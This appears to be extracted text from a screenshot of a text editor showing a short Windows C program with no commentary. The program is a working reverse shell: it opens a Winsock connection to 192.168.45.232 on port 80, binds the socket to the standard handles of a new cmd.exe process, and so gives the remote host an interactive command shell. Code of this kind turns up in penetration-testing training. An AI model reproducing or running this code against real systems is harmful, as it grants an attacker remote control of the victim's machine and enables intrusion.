 File Edit Search View Document Help
1 #include <winsock2.h>
2 #include <stdio.h>
3 #pragma comment(lib,"ws2_32")
4
5 WSADATA wsaData;
6 SOCKET Winsock;
7 struct sockaddr_in hax;
8 char ip_addr[16] = "192.168.45.232";
9 char port[6] = "80";
10
11 STARTUPINFO ini_processo;
12
13 PROCESS_INFORMATION processo_info;
14
15 int main()
16 {
17     WSAStartup(MAKEWORD(2, 2), &wsaData);
18     Winsock = WSASocket(AF_INET, SOCK_STREAM, IPPROTO_TCP, NULL, (unsigned int)NULL, (unsigned int)NULL);
19
20
21     struct hostent *host;
22     host = gethostbyname(ip_addr);
23     strcpy_s(ip_addr, sizeof(ip_addr), inet_ntoa(*((struct in_addr *)host->h_addr)));
24
25     hax.sin_family = AF_INET;
26     hax.sin_port = htons(atoi(port));
27     hax.sin_addr.s_addr = inet_addr(ip_addr);
28
29     WSAConnect(Winsock, (SOCKADDR*)&hax, sizeof(hax), NULL, NULL, NULL, NULL);
30
31     memset(&ini_processo, 0, sizeof(ini_processo));
32     ini_processo.cb = sizeof(ini_processo);
33     ini_processo.dwFlags = STARTF_USESTDHANDLES | STARTF_USESHOWWINDOW;
34     ini_processo.hStdInput = ini_processo.hStdOutput = ini_processo.hStdError = (HANDLE)Winsock;
35
36     TCHAR cmd[255] = TEXT("cmd.exe");
37
38     CreateProcess(NULL, cmd, NULL, NULL, TRUE, 0, NULL, NULL, &ini_processo, &processo_info);
39
40     return 0;
41 }